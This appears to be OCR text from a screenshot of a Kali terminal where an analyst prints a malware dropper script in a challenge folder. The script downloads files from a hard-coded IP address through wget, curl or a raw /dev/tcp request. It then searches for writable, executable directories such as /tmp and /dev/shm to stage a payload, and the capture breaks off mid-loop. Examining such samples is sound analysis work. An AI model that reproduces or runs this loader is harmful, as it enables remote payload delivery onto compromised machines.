 kali@kali: ~/chall
kali@kali: ~/chal
Windows PowerS
┌──(kali㉿kali)-[~/challenges/cuidao]
└─$ cat sh
#!/bin/bash
dlr() {
  wget http://94.156.177.109/$1 || curl -O http://94.156.177.109/$1
  if [ $? -ne 0 ]; then
    exec 3<>"/dev/tcp/94.156.177.109/80"
    echo -e "GET /$1 HTTP/1.0\r\nHost: 94.156.177.109\r\n\r\n" >&3
    (while read -r line; do [ "$line" = $'\r' ] && break; done && cat) <&3 >$1
    exec 3>&-
  fi
}
NOEXEC_DIRS=$(cat /proc/mounts | grep 'noexec' | awk '{print $2}')
EXCLUDE=""
for dir in $NOEXEC_DIRS; do
  EXCLUDE="${EXCLUDE} -not -path \"$dir\" -not -path \"$dir/*\""
done
FOLDERS=$(eval find / -type d -user $(whoami) -perm -u=rwx -not -path \"/tmp/*\" -not -path \"/proc/
*\" $EXCLUDE 2>/dev/null)
ARCH=$(uname -mp)
OK=true
for i in $FOLDERS /tmp /var/tmp /dev/shm; do
  if cd "$i" && touch .testfile && (dd if=/dev/zero of=.testfile2 bs=2M count=1 >/dev/null 2>&1 || t
runcate -s 2M .testfile2 >/dev/null 2>&1); then